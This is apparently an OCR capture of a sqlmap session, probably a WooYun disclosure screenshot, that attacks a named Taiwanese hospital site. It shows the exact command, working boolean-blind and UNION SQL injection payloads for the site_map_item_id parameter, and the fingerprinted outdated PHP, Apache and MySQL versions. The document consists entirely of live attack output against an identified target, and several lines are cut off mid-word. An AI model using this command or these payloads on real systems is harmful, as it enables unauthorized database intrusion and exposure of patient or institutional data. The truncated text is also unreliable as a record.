 C:\Python27\sqlmap>python sqlmap.py -u http://www.etan.com.tw/huide_hosp/big5
te_item_list_5.php?site_map_item_id=79
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 18:42:58
[18:42:58] [INFO] resuming back-end DBMS 'mysql'
[18:42:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: site_map_item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: site_map_item_id=79 AND 9114=9114
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: site_map_item_id=-3896 UNION ALL SELECT NULL,CONCAT(0x7173786c71
747161714d4b416a644b,0x7169647a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[18:43:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.4, Apache 2.0.59
www.wooyun.org
back-end DBMS: MySQL 4